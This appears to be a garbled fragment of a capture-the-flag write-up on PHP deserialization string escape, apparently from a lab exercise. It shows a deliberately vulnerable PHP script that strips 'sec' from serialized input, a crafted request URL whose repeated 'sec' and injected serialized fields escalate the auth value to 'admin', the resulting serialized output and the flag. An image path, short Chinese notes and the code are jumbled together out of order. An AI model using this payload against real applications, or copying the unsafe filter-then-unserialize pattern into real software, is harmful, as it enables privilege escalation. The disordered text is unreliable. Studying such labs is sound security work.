 192.168.111.128/index.php?u=secsecsecsecsec&p=123";i:1;s:4:"eval";i:2;s:5:"admin";}
a:3:{i:0;s:15:"";i:1;s:37:"123";i:1;s:4:"eval";i:2;s:5:"admin";}";i:2;s:5:"guest";}flag{this_1s_fl4g} <?php
include 'flag.php';
两个独立部分
function filter($string){
return str_replace('sec','',$string);
}
24个字符
$username = $_GET['u'];
$password = $_GET['p'];
$auth="guest";
$user = array($username, $password,$auth);
$s = serialize($user);
$r = filter($s);
echo $r;
$a= unserialize($r);
if($a[2]==='admin'){
echo $flag;
}
highlight_file(__FILE__);
?>